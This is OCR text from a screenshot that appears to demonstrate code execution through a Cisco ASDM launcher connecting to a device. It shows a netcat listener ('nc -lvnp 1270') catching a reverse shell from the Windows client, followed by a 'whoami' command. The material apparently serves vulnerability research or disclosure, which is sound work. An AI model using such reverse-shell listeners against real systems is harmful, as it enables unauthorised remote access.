 asdm
Recycle Bin
Cisco ASDM Launcher
Cisco ASDM-IDM Launcher
CISCO
Loading application. Please wait...
Device IP Address / Name: 10.0.0.23
Username: root
Password: ●●●●●●●●
Remember the username of the specified device on this computer
OK Close
10:42 AM
5/26/2022
2
DevMachine
Activities Terminal May 26 07:42
albinolobster@ubuntu: ~
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.26 50874
Microsoft Windows [Version 10.0.19042.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Cisco Systems\ASDM>whoami
whoami
desktop-1hug9pt\albinolobster
C:\Program Files (x86)\Cisco Systems\ASDM>